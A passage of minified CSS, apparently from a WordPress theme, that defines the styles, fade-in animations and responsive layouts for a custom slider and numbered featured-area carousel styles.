.pencislider-content .pencislider-caption span.pencicaption-inner-bg{display:inline-block;vertical-align:top;padding:5px 12px;color:inherit;font-size:inherit;background-color:rgba(0,0,0,0.4)}.penci-custom-slider-container .pencislider-content .pencislider-button{margin:25px 0 0;background:none;padding:0;vertical-align:top}.penci-custom-slider-container .pencislider-content .pencislider-btn-trans,.penci-custom-slider-container .pencislider-content .pencislider-btn-fill{font-family:"Mukta Vaani",sans-serif;text-decoration:none;display:inline-block;padding:11px 20px;text-transform:uppercase;transition:all .3s;-webkit-transition:all .3s;-moz-transition:all .3s;cursor:pointer;font-size:14px;line-height:1.3;position:relative;font-weight:700}.penci-custom-slider-container .pencislider-content .pencislider-btn-simple{background-color:transparent;border:none;padding:0;line-height:1.3;color:#111}.penci-custom-slider-container .pencislider-content .pencislider-btn-trans{background-color:transparent;color:#111}.penci-custom-slider-container .pencislider-content .pencislider-btn-trans:hover{background-color:#3f51b5;border-color:#3f51b5;color:#fff}.penci-custom-slider-container .pencislider-content .pencislider-btn-2{margin-left:30px}.penci-custom-slider-container .pencislider-title,.penci-custom-slider-container .pencislider-caption,.penci-custom-slider-container .pencislider-content .pencislider-button{text-align:left;opacity:0;-webkit-animation-fill-mode:both;-moz-animation-fill-mode:both;-ms-animation-fill-mode:both;-o-animation-fill-mode:both;animation-fill-mode:both;-webkit-animation-duration:.65s;-moz-animation-duration:.65s;-ms-animation-duration:.65s;-o-animation-duration:.65s;animation-duration:.65s;-webkit-animation-delay:.5s;-moz-animation-delay:.5s;-o-animation-delay:.5s;animation-delay:.5s}.penci-custom-slider-container.align-center .pencislider-title,.penci-custom-slider-container.align-center .pencislider-caption,.penci-custom-slider-container.align-center .pencislider-button{text-align:center}.penci-custom-slider-container.align-right .pencislider-title,.penci-custom-slider-container.align-right .pencislider-caption,.penci-custom-slider-container.align-right .pencislider-button{text-align:right}.penci-custom-slider-container .pencislider-caption{-webkit-animation-delay:.7s;-moz-animation-delay:.7s;animation-delay:.7s}.penci-custom-slider-container .pencislider-content .pencislider-button{-webkit-animation-delay:.9s;-moz-animation-delay:.9s;animation-delay:.9s}@-webkit-keyframes pencifadeInDown{0%{opacity:0;-webkit-transform:translate3d(0,-40px,0);transform:translate3d(0,-40px,0)}100%{opacity:1;-webkit-transform:none;transform:none}}@keyframes pencifadeInDown{0%{opacity:0;-webkit-transform:translate3d(0,-40px,0);transform:translate3d(0,-40px,0)}100%{opacity:1;-webkit-transform:none;transform:none}}.featured-area .active .penci-custom-slider-container.penci-fadeInDown .pencislider-title,.featured-area .active .penci-custom-slider-container.penci-fadeInDown .pencislider-caption,.featured-area .active .penci-custom-slider-container.penci-fadeInDown .pencislider-content .pencislider-button{-webkit-animation-name:pencifadeInDown;-moz-animation-name:pencifadeInDown;-o-animation-name:pencifadeInDown;animation-name:pencifadeInDown}.featured-area .active .penci-custom-slider-container.penci-fadeInUp .pencislider-title,.featured-area .active .penci-custom-slider-container.penci-fadeInUp .pencislider-caption,.featured-area .active .penci-custom-slider-container.penci-fadeInUp .pencislider-content .pencislider-button{-webkit-animation-name:pencifadeInUp;-moz-animation-name:pencifadeInUp;-o-animation-name:pencifadeInUp;animation-name:pencifadeInUp}.featured-area .active .penci-custom-slider-container.penci-fadeInLeft .pencislider-title,.featured-area .active .penci-custom-slider-container.penci-fadeInLeft .pencislider-caption,.featured-area .active .penci-custom-slider-container.penci-fadeInLeft .pencislider-content .pencislider-button{-webkit-animation-name:pencifadeInLeft;-moz-animation-name:pencifadeInLeft;-o-animation-name:pencifadeInLeft;animation-name:pencifadeInLeft}.featured-area .active .penci-custom-slider-container.penci-fadeInRight .pencislider-title,.featured-area .active .penci-custom-slider-container.penci-fadeInRight .pencislider-caption,.featured-area .active .penci-custom-slider-container.penci-fadeInRight .pencislider-content .pencislider-button{-webkit-animation-name:pencifadeInRight;-moz-animation-name:pencifadeInRight;-o-animation-name:pencifadeInRight;animation-name:pencifadeInRight}@-webkit-keyframes pencifadeInUp{0%{opacity:0;-webkit-transform:translate3d(0,40px,0);transform:translate3d(0,40px,0)}100%{opacity:1;-webkit-transform:none;transform:none}}@keyframes pencifadeInUp{0%{opacity:0;-webkit-transform:translate3d(0,40px,0);transform:translate3d(0,40px,0)}100%{opacity:1;-webkit-transform:none;transform:none}}@-webkit-keyframes pencifadeInLeft{0%{opacity:0;-webkit-transform:translate3d(-50px,0,0);transform:translate3d(-50px,0,0)}100%{opacity:1;-webkit-transform:none;transform:none}}@keyframes pencifadeInLeft{0%{opacity:0;-webkit-transform:translate3d(-50px,0,0);transform:translate3d(-50px,0,0)}100%{opacity:1;-webkit-transform:none;transform:none}}@-webkit-keyframes pencifadeInRight{0%{opacity:0;-webkit-transform:translate3d(50px,0,0);transform:translate3d(50px,0,0)}100%{opacity:1;-webkit-transform:none;transform:none}}@keyframes pencifadeInRight{0%{opacity:0;-webkit-transform:translate3d(50px,0,0);transform:translate3d(50px,0,0)}100%{opacity:1;-webkit-transform:none;transform:none}}@media screen and (max-width: 960px){.penci-custom-slider-container.penci-left-50percent .pencislider-content{margin-left:0}.penci-custom-slider-container.penci-right-50percent .pencislider-content{margin-right:0}}@media screen and (max-width: 768px){.penci-custom-slider-container .pencislider-content .pencislider-title{font-size:24px!important}.featured-area-custom-slider .penci-owl-carousel-slider:not(.penci-slider-fullscreen) .penci-slider__item{min-height:400px!important;height:400px!important}}@media screen and (max-width: 480px){.penci-custom-slider-container .pencislider-content .pencislider-title{font-size:22px!important}.penci-custom-slider-container .pencislider-content .pencislider-caption{font-size:16px!important;margin-top:10px}.penci-custom-slider-container .pencislider-content .pencislider-button-text{padding:6px 12px!important;font-size:12px!important}.penci-custom-slider-container .pencislider-content .pencislider-btn-2{margin-left:10px}.penci-custom-slider-container .pencislider-content .pencislider-button{margin-top:15px}.penci-custom-slider-container{padding-left:10px;padding-right:10px}.featured-area-custom-slider{margin-left:-10px;margin-right:-10px}.featured-area-custom-slider .penci-slider__item{min-height:400px!important;height:400px!important}}.penci-owl-featured-area.style-1 .penci-item-mag{height:auto}.penci-owl-featured-area.style-1 .penci-item-mag.penci-item-mag-desk img{width:auto;height:400px}.penci-owl-featured-area.style-1 .penci-image-holder:before{padding-top:134%}@media screen and (max-width: 768px){.penci-owl-featured-area.style-1 .penci_slider__title{font-size:18px!important}.penci-owl-featured-area.style-1 .penci-item-mag.penci-item-mag-desk img{height:250px}}@media screen and (max-width: 480px){.penci-owl-featured-area.style-1 .penci_slider__title{font-size:18px!important;text-align:center}.penci-owl-featured-area.style-1 .penci-slider__cat,.penci-owl-featured-area.style-1 .penci_post-meta{display:none}.penci-owl-featured-area.style-1 .penci-item-mag.penci-item-mag-desk img{height:auto;width:100%}.penci-owl-featured-area.style-1 .penci-image-holder:before{padding-top:66.6667%}}.penci-owl-featured-area.style-2 .penci-item-mag{width:100%}.penci-owl-featured-area.style-2 .penci-image-holder:before{padding-top:133.1412%}@media screen and (max-width: 768px){.penci-owl-featured-area.style-2 .penci_slider__title,.penci-owl-featured-area.style-4 .penci_slider__title,.penci-owl-featured-area.style-6 .penci_slider__title,.penci-owl-featured-area.style-5 .penci_slider__title{font-size:18px!important}.penci-owl-featured-area.style-2 .penci-slider__text,.penci-owl-featured-area.style-4 .penci-slider__text,.penci-owl-featured-area.style-6 .penci-slider__text,.penci-owl-featured-area.style-5 .penci-slider__text{padding:0 15px 10px!important}}@media screen and (max-width: 480px){.penci-owl-featured-area.style-2 .penci_slider__title,.penci-owl-featured-area.style-4 .penci_slider__title,.penci-owl-featured-area.style-5 .penci_slider__title,.penci-owl-featured-area.style-6 .penci_slider__title{font-size:18px!important;text-align:center}.penci-owl-featured-area.style-2 .penci-slider__cat,.penci-owl-featured-area.style-2 .penci_post-meta,.penci-owl-featured-area.style-4 .penci-slider__cat,.penci-owl-featured-area.style-4 .penci_post-meta,.penci-owl-featured-area.style-5 .penci-slider__cat,.penci-owl-featured-area.style-5 .penci_post-meta,.penci-owl-featured-area.style-6 .penci-slider__cat,.penci-owl-featured-area.style-6 .penci_post-meta{display:none!important}}.penci-owl-featured-area.style-3{box-sizing:border-box}.penci-owl-featured-area.style-3 .penci-slider-wrapper-item{border:0;padding:0}.penci-owl-featured-area.style-3 .penci-item-mag{float:left;box-sizing:border-box;border-right:0}.penci-owl-featured-area.style-3 .penci-item-mag-2,.penci-owl-featured-area.style-3 .penci-item-mag-3{margin-bottom:4px}.penci-owl-featured-area.style-3 .penci-item-mag-2,.penci-owl-featured-area.style-3 .penci-item-mag-4{border-right:2px solid transparent}.penci-owl-featured-area.style-3 .penci-item-mag-3,.penci-owl-featured-area.style-3 .penci-item-mag-5{border-left:2px solid transparent}.penci-owl-featured-area.style-3 .item__big-thumb{width:50%;border-right:4px solid transparent}.penci-owl-featured-area.style-3 .item__big-thumb .penci-image-holder:before{padding-top:67.2%}.penci-owl-featured-area.style-3 .item__medium-thumb{float:left;width:25%;height:50%}.penci-owl-featured-area.style-3 .item__medium-thumb .penci_slider__title{font-size:18px;font-size:1.8rem}@media screen and (max-width: 1200px){.penci-owl-featured-area.style-3 .penci-slider__cat,.penci-owl-featured-area.style-3 .penci-slider__post-countview{display:none}}@media screen and (max-width: 1200px) and (min-width: 993px){.penci-container-width-1400.penci-vc_sidebar-left .penci-owl-featured-area.style-3 .penci_post-meta,.penci-container-width-1400.penci-vc_sidebar-right .penci-owl-featured-area.style-3 .penci_post-meta{display:none}.penci-container-width-1400.penci-vc_sidebar-left .penci-owl-featured-area.style-3 .penci-slider__text,.penci-container-width-1400.penci-vc_sidebar-right .penci-owl-featured-area.style-3 .penci-slider__text{padding:0 10px 10px}.penci-container-width-1400.penci-vc_sidebar-left .penci-owl-featured-area.style-3 .item__medium-thumb .penci_slider__title a,.penci-container-width-1400.penci-vc_sidebar-right .penci-owl-featured-area.style-3 .item__medium-thumb .penci_slider__title a{font-size:14px}}@media screen and (max-width: 960px){.penci-owl-featured-area.style-3 .item__big-thumb{width:100%;border:0;margin-bottom:4px}.penci-owl-featured-area.style-3 .item__big-thumb .penci-image-holder:before{padding-top:50%}.penci-owl-featured-area.style-3 .item__medium-thumb{float:left;width:50%;height:180px}.penci-owl-featured-area.style-3 .penci-slider__text,.penci-owl-featured-area.style-3 .penci_slider__title{text-align:center}.penci-container-width-1400.penci-vc_sidebar-left .penci-owl-featured-area.style-3 .item__big-thumb .penci_slider__title,.penci-container-width-1400.penci-vc_sidebar-right .penci-owl-featured-area.style-3 .item__big-thumb .penci_slider__title{font-size:24px}}@media screen and (max-width: 768px){.penci-owl-featured-area.style-3 .penci-slider__text{padding:0 10px 10px}.penci-owl-featured-area.style-3 .item__big-thumb .penci_slider__title{font-size:22px}.penci-owl-featured-area.style-3 .item__big-thumb .penci-image-holder:before{padding-top:66.6667%}.penci-owl-featured-area.style-3 .item__medium-thumb{height:auto}.penci-owl-featured-area.style-3 .item__medium-thumb .penci_slider__title{font-size:16px}.penci-owl-featured-area.style-3 .item__medium-thumb .penci-image-holder:before{padding-top:80%}.penci-container-width-1400.penci-vc_sidebar-left .penci-owl-featured-area.style-3 .item__big-thumb .penci_slider__title,.penci-container-width-1400.penci-vc_sidebar-right .penci-owl-featured-area.style-3 .item__big-thumb .penci_slider__title{font-size:22px}}@media screen and (max-width: 480px){.penci-owl-featured-area.style-3 .penci-slider__cat,.penci-owl-featured-area.style-3 .penci_post-meta{display:none!important}.penci-owl-featured-area.style-3 .item__big-thumb .penci_slider__title{font-size:18px}.penci-owl-featured-area.style-3 .item__medium-thumb .penci_slider__title{font-size:14px}.penci-container-width-1400.penci-vc_sidebar-left .penci-owl-featured-area.style-3 .item__big-thumb .penci_slider__title,.penci-container-width-1400.penci-vc_sidebar-right .penci-owl-featured-area.style-3 .item__big-thumb .penci_slider__title{font-size:18px}}.penci-container-width-1400.penci-vc_sidebar-left .penci-owl-featured-area.style-4 .cat,.penci-container-width-1400.penci-vc_sidebar-left .penci-owl-featured-area.style-4 .penci_post-meta,.penci-container-width-1400.penci-vc_sidebar-right .penci-owl-featured-area.style-4 .cat,.penci-container-width-1400.penci-vc_sidebar-right .penci-owl-featured-area.style-4 .penci_post-meta{display:block}.penci-vc_two-sidebar .penci-owl-featured-area.style-4 .penci_post-meta,.penci-container-width-1080.penci-vc_sidebar-right .penci-owl-featured-area.style-4 .penci_post-meta,.penci-container-width-1080.penci-vc_sidebar-left .penci-owl-featured-area.style-4 .penci_post-meta,.penci-content-main.penci-col-6 .penci-owl-featured-area.style-4 .penci_post-meta{display:block}@media screen and (max-width: 960px){.penci-container-width-1400.penci-vc_sidebar-right .penci-owl-featured-area.style-4 h3{font-size:24px}}@media screen and (max-width: 768px){.penci-container-width-1400.penci-vc_sidebar-right .penci-owl-featured-area.style-4 h3{font-size:18px!important}}.penci-owl-featured-area.style-5 .penci-image-holder::before{padding-top:133%}.penci-owl-featured-area.style-5 .penci_post-meta{margin-top:3px}@media screen and (max-width: 480px){.penci-owl-featured-area.style-5 .penci-image-holder::before{padding-top:66.6667%}}.penci-owl-featured-area.style-6 .penci-item-mag{width:100%}.penci-owl-featured-area.style-6 h3{font-size:18px;font-size:1.8rem;line-height:1.25}@media screen and (max-width: 1200px) and (min-width: 992px){.penci-container-width-1400.penci-vc_sidebar-left .penci-owl-featured-area.style-6 .penci_post-meta,.penci-container-width-1400.penci-vc_sidebar-right .penci-owl-featured-area.style-6 .penci_post-meta{display:none}.penci-container-width-1400.penci-vc_sidebar-left .penci-owl-featured-area.style-6 .penci-slider__text,.penci-container-width-1400.penci-vc_sidebar-right .penci-owl-featured-area.style-6 .penci-slider__text{padding:0 10px 10px}}@media screen and (max-width: 991px) and (min-width: 960px){.penci-container-width-1400.penci-vc_sidebar-left .penci-owl-featured-area.style-6 .penci_slider__title a,.penci-container-width-1400.penci-vc_sidebar-right .penci-owl-featured-area.style-6 .penci_slider__title a{font-size:18px}}.penci-owl-featured-area.style-7{box-sizing:border-box}.penci-owl-featured-area.style-7 .penci-slider-wrapper-item{width:900px;overflow:hidden}.penci-owl-featured-area.style-7 .item__big-thumb{width:600px;height:403px;border-right:3px solid transparent}.penci-owl-featured-area.style-7 .item__big-thumb .penci-image-holder:before{padding-top:100%}.penci-owl-featured-area.style-7 .item__big-thumb .penci_post-meta{margin-top:3px}.penci-owl-featured-area.style-7 .penci-item-mag-item-2_3{width:300px;float:left}.penci-owl-featured-area.style-7 .item__medium-thumb{width:100%;height:200px}.penci-owl-featured-area.style-7 .item__medium-thumb .penci-slider__text{padding:15px 15px 10px}.penci-owl-featured-area.style-7 .item__medium-thumb h3{line-height:1.25;font-size:16px;font-size:1.6rem}.penci-owl-featured-area.style-7 .item__medium-thumb .penci-slider__meta{display:none}.penci-owl-featured-area.style-7 .item__medium-thumb.penci-item-2{margin-bottom:3px}.penci-owl-featured-area.style-7 .penci-item-mag{overflow:hidden}@media screen and (max-width: 900px){.penci-owl-featured-area.style-7 .penci-slider-wrapper-item{width:100%}.penci-owl-featured-area.style-7 .item__big-thumb{width:67%;height:auto}.penci-owl-featured-area.style-7 .item__big-thumb .penci-image-holder:before{padding-top:66.6667%}.penci-owl-featured-area.style-7 .penci-item-mag-item-2_3{width:33%}.penci-owl-featured-area.style-7 .item__medium-thumb{height:auto}}@media screen and (max-width: 768px){.penci-owl-featured-area.style-7 .item__big-thumb{width:100%;border:0;border-bottom:4px solid transparent}.penci-owl-featured-area.style-7 .penci-item-mag-item-2_3{width:100%}.penci-owl-featured-area.style-7 .penci-item-mag-item-2_3 .item__medium-thumb{width:50%;float:left}.penci-owl-featured-area.style-7 .penci-item-mag-item-2_3 .penci-item-2{border:0;margin-bottom:0;border-right:2px solid transparent}.penci-owl-featured-area.style-7 .penci-item-mag-item-2_3 .penci-item-3{border:0;border-left:2px solid transparent}.penci-owl-featured-area.style-7 .penci_post-meta,.penci-owl-featured-area.style-7 .penci_slider__title{text-align:center}.penci-owl-featured-area.style-7 .penci-slider__cat{display:none}}@media screen and (max-width: 480px){.penci-owl-featured-area.style-7 .item__big-thumb .penci_slider__title{font-size:17px}.penci-owl-featured-area.style-7 .item__medium-thumb .penci_slider__title{font-size:14px}.penci-owl-featured-area.style-7 .penci_post-meta{display:none}}.penci-owl-featured-area.style-8 .penci-item-mag{float:left;display:inline-block;width:25%;position:relative;border-left:2px solid transparent;border-right:2px solid transparent}.penci-owl-featured-area.style-8 .penci-item-1,.penci-owl-featured-area.style-8 .penci-item-2{width:50%}.penci-owl-featured-area.style-8 .penci-item-1 .penci_post-meta,.penci-owl-featured-area.style-8 .penci-item-2 .penci_post-meta{margin-top:3px}.penci-owl-featured-area.style-8 .penci-item-1 .penci-image-holder:before{padding-top:66.763%}.penci-owl-featured-area.style-8 .penci-item-2{border-bottom:4px solid transparent}.penci-owl-featured-area.style-8 .penci-item-2 .penci-image-holder:before{padding-top:33.145%}.penci-owl-featured-area.style-8 .penci-item-3 h3,.penci-owl-featured-area.style-8 .penci-item-4 h3{margin-top:2px;font-size:18px;font-size:1.8rem;line-height:1.33}.penci-owl-featured-area.style-8 .item__small-thumb .penci-slider__text{padding:15px 15px 10px}.penci-vc_two-sidebar .penci-owl-featured-area.style-8 .penci-item-3 h3,.penci-vc_two-sidebar .penci-owl-featured-area.style-8 .penci-item-4 h3,.penci-container-width-1080.penci-vc_sidebar-right .penci-owl-featured-area.style-8 .penci-item-3 h3,.penci-container-width-1080.penci-vc_sidebar-right .penci-owl-featured-area.style-8 .penci-item-4 h3,.penci-container-width-1080.penci-vc_sidebar-left .penci-owl-featured-area.style-8 .penci-item-3 h3,.penci-container-width-1080.penci-vc_sidebar-left .penci-owl-featured-area.style-8 .penci-item-4 h3,.penci-content-main.penci-col-6 .penci-owl-featured-area.style-8 .penci-item-3 h3,.penci-content-main.penci-col-6 .penci-owl-featured-area.style-8 .penci-item-4 h3{font-size:14px;font-size:1.4rem}.penci-container-width-1400.penci-vc_sidebar-left .penci-owl-featured-area.style-8 .penci-item-3 h3,.penci-container-width-1400.penci-vc_sidebar-left .penci-owl-featured-area.style-8 .penci-item-4 h3,.penci-container-width-1400.penci-vc_sidebar-right .penci-owl-featured-area.style-8 .penci-item-3 h3,.penci-container-width-1400.penci-vc_sidebar-right .penci-owl-featured-area.style-8 .penci-item-4 h3{font-size:18px;font-size:1.8rem}@media screen and (max-width: 1200px) and (min-width: 961px){.penci-container-width-1400.penci-vc_sidebar-left .penci-owl-featured-area.style-8 .item__medium-thumb .penci_post-meta,.penci-container-width-1400.penci-vc_sidebar-left .penci-owl-featured-area.style-8 .item__small-thumb .penci_post-meta,.penci-container-width-1400.penci-vc_sidebar-right .penci-owl-featured-area.style-8 .item__medium-thumb .penci_post-meta,.penci-container-width-1400.penci-vc_sidebar-right .penci-owl-featured-area.style-8 .item__small-thumb .penci_post-meta{display:none}.penci-container-width-1400.penci-vc_sidebar-left .penci-owl-featured-area.style-8 .item__medium-thumb h3 a,.penci-container-width-1400.penci-vc_sidebar-left .penci-owl-featured-area.style-8 .item__small-thumb h3 a,.penci-container-width-1400.penci-vc_sidebar-right .penci-owl-featured-area.style-8 .item__medium-thumb h3 a,.penci-container-width-1400.penci-vc_sidebar-right .penci-owl-featured-area.style-8 .item__small-thumb h3 a{font-size:16px;line-height:1.3;display:block}.penci-container-width-1400.penci-vc_sidebar-left .penci-owl-featured-area.style-8 .item__medium-thumb .penci-slider__text,.penci-container-width-1400.penci-vc_sidebar-left .penci-owl-featured-area.style-8 .item__small-thumb .penci-slider__text,.penci-container-width-1400.penci-vc_sidebar-right .penci-owl-featured-area.style-8 .item__medium-thumb .penci-slider__text,.penci-container-width-1400.penci-vc_sidebar-right .penci-owl-featured-area.style-8 .item__small-thumb .penci-slider__text{padding:0 10px 10px}}@media screen and (max-width: 960px){.penci-owl-featured-area.style-8 .item__small-thumb .penci-slider__text{padding:20px 20px 15px}.penci-owl-featured-area.style-8 .icon-post-format{top:20px;left:auto;right:20px;margin:0;width:34px;height:34px;line-height:32px;font-size:13px}.penci-owl-featured-area.style-8 .penci-item-mag{width:50%}.penci-owl-featured-area.style-8 .penci-item-mag h3{margin-top:2px;margin-bottom:0;font-size:20px;font-size:2rem;line-height:1.33}.penci-owl-featured-area.style-8 .penci_slider__title,.penci-owl-featured-area.style-8 .penci_post-meta{text-align:center}.penci-owl-featured-area.style-8 .penci-slider__cat,.penci-owl-featured-area.style-8 .penci-slider__post-countview,.penci-owl-featured-area.style-8 .penci-slider__comments{display:none}.penci-owl-featured-area.style-8 .penci-item-1 .penci-image-holder:before,.penci-owl-featured-area.style-8 .penci-item-2 .penci-image-holder:before{padding-top:66.6667%}}@media screen and (max-width: 767px){.penci-owl-featured-area.style-8 .penci-item-mag .penci_slider__title{font-size:17px!important}.penci-owl-featured-area.style-8 .penci_post-meta{display:none}}@media screen and (max-width: 480px){.penci-owl-featured-area.style-8 .penci-item-mag .penci_slider__title{font-size:14px!important;text-align:center}.penci-owl-featured-area.style-8 .penci_post-meta,.penci-owl-featured-area.style-8 .icon-post-format{display:none}}.penci-owl-featured-area.style-9 h3{font-size:18px;font-size:1.8rem;line-height:1.33}.penci-container-width-1080 .penci-owl-featured-area.style-9 .penci-slider__text,.penci-vc-column-2.penci-owl-featured-area.style-9 .penci-slider__text,.penci-vc-column-1.penci-owl-featured-area.style-9 .penci-slider__text{padding:0 15px 10px}@media screen and (max-width: 1200px) and (min-width: 961px){.penci-container-width-1400.penci-vc_sidebar-left .penci-owl-featured-area.style-9 .penci-slider__cat,.penci-container-width-1400.penci-vc_sidebar-left .penci-owl-featured-area.style-9 .penci_post-meta,.penci-container-width-1400.penci-vc_sidebar-right .penci-owl-featured-area.style-9 .penci-slider__cat,.penci-container-width-1400.penci-vc_sidebar-right .penci-owl-featured-area.style-9 .penci_post-meta{display:none}.penci-container-width-1400.penci-vc_sidebar-left .penci-owl-featured-area.style-9 h3 a,.penci-container-width-1400.penci-vc_sidebar-right .penci-owl-featured-area.style-9 h3 a{font-size:16px;line-height:1.3;display:block}.penci-container-width-1400.penci-vc_sidebar-left .penci-owl-featured-area.style-9 .penci-slider__text,.penci-container-width-1400.penci-vc_sidebar-right .penci-owl-featured-area.style-9 .penci-slider__text{padding:0 10px 10px}}@media screen and (max-width: 768px){.penci-owl-featured-area.style-9 .penci-slider__cat{display:none}.penci-owl-featured-area.style-9 .penci_slider__title{font-size:17px}.penci-owl-featured-area.style-9 .penci_slider__title,.penci-owl-featured-area.style-9 .penci_post-meta{text-align:center}}@media screen and (max-width: 480px){.penci-owl-featured-area.style-9 .penci_post-meta{display:none}.penci-owl-featured-area.style-9 .penci-slider__text{padding:15px 15px 10px}.penci-owl-featured-area.style-9 .penci_slider__title{font-size:18px}}.penci-owl-featured-area.style-10 .penci-slider__medium-item.penci-item-2{border-right:2px solid transparent}.penci-owl-featured-area.style-10 .penci-slider__medium-item.penci-item-3{border-left:2px solid transparent}.penci-owl-featured-area.style-10 .penci-slider__medium-item .penci-slider__text{padding:15px 15px 10px}.penci-owl-featured-area.style-10 .penci-item-mag{float:left;display:inline-block;width:50%;position:relative}.penci-owl-featured-area.style-10 .penci-item-mag.penci-slider__big-item{width:100%;border-bottom:4px solid transparent}.penci-owl-featured-area.style-10 .penci-item-mag.penci-slider__big-item .penci-image-holder:before{padding-top:50%}.penci-owl-featured-area.style-10 .penci-item-mag.penci-slider__big-item .penci-slider__meta{margin-top:3px}.penci-owl-featured-area.style-10 .penci-item-mag.penci-slider__medium-item h3{font-size:18px;font-size:1.8rem;line-height:1.33}.penci-vc_two-sidebar .penci-owl-featured-area.style-10 .penci-item-mag.penci-slider__medium-item h3,.penci-container-width-1080.penci-vc_sidebar-right .penci-owl-featured-area.style-10 .penci-item-mag.penci-slider__medium-item h3,.penci-container-width-1080.penci-vc_sidebar-left .penci-owl-featured-area.style-10 .penci-item-mag.penci-slider__medium-item h3,.penci-container-width-1400.penci-vc_sidebar-left .penci-owl-featured-area.style-10 .penci-item-mag.penci-slider__medium-item h3,.penci-container-width-1400.penci-vc_sidebar-right .penci-owl-featured-area.style-10 .penci-item-mag.penci-slider__medium-item h3,.penci-content-main.penci-col-6 .penci-owl-featured-area.style-10 .penci-item-mag.penci-slider__medium-item h3{font-size:14px;font-size:1.4rem}.penci-vc_two-sidebar .penci-owl-featured-area.style-10 .penci-item-mag.penci-slider__medium-item .penci-slider__meta,.penci-container-width-1080.penci-vc_sidebar-right .penci-owl-featured-area.style-10 .penci-item-mag.penci-slider__medium-item .penci-slider__meta,.penci-container-width-1080.penci-vc_sidebar-left .penci-owl-featured-area.style-10 .penci-item-mag.penci-slider__medium-item .penci-slider__meta,.penci-container-width-1400.penci-vc_sidebar-left .penci-owl-featured-area.style-10 .penci-item-mag.penci-slider__medium-item .penci-slider__meta,.penci-container-width-1400.penci-vc_sidebar-right .penci-owl-featured-area.style-10 .penci-item-mag.penci-slider__medium-item .penci-slider__meta,.penci-content-main.penci-col-6 .penci-owl-featured-area.style-10 .penci-item-mag.penci-slider__medium-item .penci-slider__meta{display:none}@media screen and (max-width: 1200px) and (min-width: 960px){.penci-owl-featured-area.style-10 .penci-slider__cat{display:none}.penci-container-width-1400.penci-vc_sidebar-left .penci-owl-featured-area.style-10 .penci-slider__meta,.penci-container-width-1400.penci-vc_sidebar-right .penci-owl-featured-area.style-10 .penci-slider__meta{display:none}.penci-container-width-1400.penci-vc_sidebar-left .penci-owl-featured-area.style-10 .penci-slider__text,.penci-container-width-1400.penci-vc_sidebar-right .penci-owl-featured-area.style-10 .penci-slider__text{padding:0 10px 10px}.penci-container-width-1400.penci-vc_sidebar-left .penci-owl-featured-area.style-10 .penci-slider__medium-item h3 a,.penci-container-width-1400.penci-vc_sidebar-right .penci-owl-featured-area.style-10 .penci-slider__medium-item h3 a{font-size:14px;line-height:1.3;display:block}.penci-container-width-1400.penci-vc_sidebar-left .penci-owl-featured-area.style-10 .penci-slider__big-item h3 a,.penci-container-width-1400.penci-vc_sidebar-right .penci-owl-featured-area.style-10 .penci-slider__big-item h3 a{font-size:18px;line-height:1.3;display:block}}@media screen and (max-width: 960px){.penci-owl-featured-area.style-10 .icon-post-format{display:none}.penci-owl-featured-area.style-10 h3,.penci-owl-featured-area.style-10 .penci-slider__cat,.penci-owl-featured-area.style-10 .penci-slider__meta{text-align:center}.penci-owl-featured-area.style-10 .penci-slider__big-item h3{font-size:24px}.penci-owl-featured-area.style-10 .penci-slider__medium-item .penci-slider__cat,.penci-owl-featured-area.style-10 .penci-slider__medium-item .penci-slider__meta{display:none}.penci-container-width-1400.penci-vc_sidebar-left .penci-owl-featured-area.style-10 .penci-item-mag.penci-slider__medium-item h3,.penci-container-width-1400.penci-vc_sidebar-right .penci-owl-featured-area.style-10 .penci-item-mag.penci-slider__medium-item h3{font-size:18px}.penci-container-width-1400.penci-vc_sidebar-left .penci-owl-featured-area.style-10 .penci-item-mag.penci-slider__big-item h3,.penci-container-width-1400.penci-vc_sidebar-right .penci-owl-featured-area.style-10 .penci-item-mag.penci-slider__big-item h3{font-size:24px}}@media screen and (max-width: 768px){.penci-owl-featured-area.style-10 .penci-slider__cat{display:none}.penci-owl-featured-area.style-10 .penci-slider__big-item h3{font-size:20px}.penci-owl-featured-area.style-10 .penci-item-mag.penci-slider__medium-item h3{font-size:16px}.penci-container-width-1400.penci-vc_sidebar-right .penci-owl-featured-area.style-10 .penci-item-mag.penci-slider__big-item h3{font-size:20px}.penci-container-width-1400.penci-vc_sidebar-right .penci-owl-featured-area.style-10 .penci-item-mag.penci-slider__medium-item h3{font-size:16px}}@media screen and (max-width: 480px){.penci-owl-featured-area.style-10 .penci-slider__big-item .entry-title{font-size:18px}.penci-owl-featured-area.style-10 .penci-slider__big-item .penci-slider__meta{display:none}.penci-owl-featured-area.style-10 .penci-item-mag.penci-slider__big-item .penci-image-holder:before{padding-top:66.6667%}.penci-owl-featured-area.style-10 .penci-item-mag.penci-slider__medium-item h3{font-size:14px}.penci-container-width-1400.penci-vc_sidebar-right .penci-owl-featured-area.style-10 .penci-item-mag.penci-slider__big-item h3{font-size:18px}.penci-container-width-1400.penci-vc_sidebar-right .penci-owl-featured-area.style-10 .penci-item-mag.penci-slider__medium-item h3{font-size:14px}}.penci-owl-featured-area.style-11 .penci-slider__text,.penci-owl-featured-area.style-11 .penci_slider__title{text-align:center}.penci-owl-featured-area.style-11 .penci-slider11-item{float:left;display:inline-block;width:25%;position:relative}.penci-owl-featured-area.style-11 .penci-slider11-item-1{border-right:2px solid transparent}.penci-owl-featured-area.style-11 .penci-slider11-item-2{width:50%;border-left:2px solid transparent;border-right:2px solid transparent}.penci-owl-featured-area.style-11 .penci-slider11-item-2 .penci-image-holder:before{padding-top:67.242%}.penci-owl-featured-area.style-11 .penci-slider11-item-3{border-left:2px solid transparent}.penci-owl-featured-area.style-11 .penci-slider11-item-1 h3,.penci-owl-featured-area.style-11 .penci-slider11-item-3 h3{font-size:18px;font-size:1.8rem;line-height:1.33}.penci-owl-featured-area.style-11 .penci-slider11-item-1 .penci-slider__text,.penci-owl-featured-area.style-11 .penci-slider11-item-3 .penci-slider__text{padding:15px 15px 10px}.penci-owl-featured-area.style-11 .penci-item-mag{border-right:0;width:100%}.penci-owl-featured-area.style-11 .penci-item-1,.penci-owl-featured-area.style-11 .penci-item-4{margin-bottom:4px}@media screen and (max-width: 1200px){.penci-owl-featured-area.style-11 .penci-slider__cat,.penci-owl-featured-area.style-11 .penci-slider__post-countview,.penci-owl-featured-area.style-11 .penci-slider__comments{display:none}}@media screen and (max-width: 1200px) and (min-width: 961px){.penci-owl-featured-area.style-11 .penci_post-meta{display:none}.penci-container-width-1400.penci-vc_sidebar-left .penci-owl-featured-area.style-11 .penci-slider11-item-1 .penci-slider__cat,.penci-container-width-1400.penci-vc_sidebar-left 